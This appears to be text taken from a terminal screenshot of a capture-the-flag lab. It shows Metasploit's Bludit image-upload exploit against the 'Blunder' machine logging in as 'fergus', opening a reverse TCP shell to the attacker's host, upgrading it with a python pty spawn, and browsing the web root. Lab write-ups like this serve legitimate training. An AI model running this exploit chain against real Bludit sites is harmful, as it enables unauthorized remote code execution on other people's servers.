 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.193:8000
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading JOAQkAObNU.png...
[*] Uploading .htaccess...
[*] Executing JOAQkAObNU.png...
[*] Command shell session 7 opened (10.10.14.193:8000 -> 10.10.10.191:43018) at 2020-06-30 13
:06:36 +0200
[+] Deleted .htaccess
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ cd ..
cd ..
www-data@blunder:/var/www/bludit-3.9.2/bl-content$ cd ..
cd ..
www-data@blunder:/var/www/bludit-3.9.2$ cd ..
cd ..
www-data@blunder:/var/www$ ls
ls
bludit-3.10.0a  bludit-3.9.2  html
www-data@blunder:/var/www$